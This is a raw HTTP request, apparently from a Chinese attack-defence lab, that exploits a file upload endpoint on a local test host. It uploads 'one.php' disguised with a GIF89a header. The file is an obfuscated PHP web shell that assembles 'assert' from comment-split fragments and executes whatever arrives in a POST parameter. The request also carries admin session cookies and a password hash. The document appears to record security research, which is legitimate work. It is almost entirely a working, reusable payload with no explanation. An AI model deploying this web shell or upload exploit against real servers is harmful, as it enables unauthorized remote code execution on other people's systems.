 POST /source/pack/upload/index-uplog.php HTTP/1.1
Host: 192.168.27.142:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 528
Connection: close
Referer: http://192.168.27.142:82/index.php/home
Cookie: zzz_adminpass=0; zzz_adminpath=0; zzz_adminname=admin; zzz_admintime=1570843819; zzz_adminface=..%2Fplugins%2Fface%2Fface1.png; PHPSESSID=fa8jg3m32rjpg36s8plfdkgt12;
in_userid=1; in_username=admin%40qq.com; in_userpassword=4f8ce99d43ac7e2b
-----------------------------191691572411478
Content-Disposition: form-data; name="app"; filename="one.php"
Content-Type: application/octet-stream
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="time"
1-1571122858
-----------------------------191691572411478--
猎户攻防实验室